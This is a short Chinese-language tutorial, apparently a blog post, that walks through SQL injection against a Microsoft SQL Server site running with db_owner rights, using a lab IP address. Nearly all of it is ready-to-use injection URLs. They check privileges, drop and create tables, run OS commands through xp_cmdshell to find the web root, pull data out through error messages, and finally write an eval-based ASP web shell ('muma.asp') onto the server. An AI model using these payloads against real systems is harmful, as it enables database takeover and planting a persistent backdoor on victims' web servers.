mssql db_owner权限sql注入

第一步 查看当前网站是否为db_owner 权限

http://192.168.152.129:85/1.aspx?xxser=1 and 1=(select is_member('db_owner') );--

判断当前数据库用户是否为db_owner 权限 没报错 有权限

第二步 执行一些报错语句 找路径



如果testdb库中有black表 就先删除 看下效果

http://192.168.152.129:85/1.aspx?xxser=1;drop table balck

再创建

http://192.168.152.129:85/1.aspx?xxser=1;create TABLE black(result varchar(7996) NULL, ID int NOT NULL IDENTITY(1,1))



通过xp_cmdshell扩展存储搜索出当前页面路径并插入到创建的表中

http://192.168.152.129:85/1.aspx?xxser=1;INSERT INTO black (result)

EXEC master..xp_cmdshell 'dir /s c:\1.aspx';



然后在通过错误语句爆出插入到字段的路径

http://192.168.152.129:85/1.aspx?xxser=1 and (select result from black where id=9 )>0

路径

c:\www\凡诺网站搭建\wwwtest\iis-xxser.com--wwwroot\sqlserver

特别注意 这个地方 往表插入数据时 有多行 id 值要多尝试 找到路径对应的值



第三步 写木马

http://192.168.152.129:85/1.aspx?xxser=1%20;exec%20master..xp_cmdshell%20'Echo%20"<%eval%20request("chopper")%>"%20>>%20 c:\www\凡诺网站搭建\wwwtest\iis-xxser.com--wwwroot\sqlserver\muma.asp'

浙公网安备 33010602011771号

浙公网安备 33010602011771号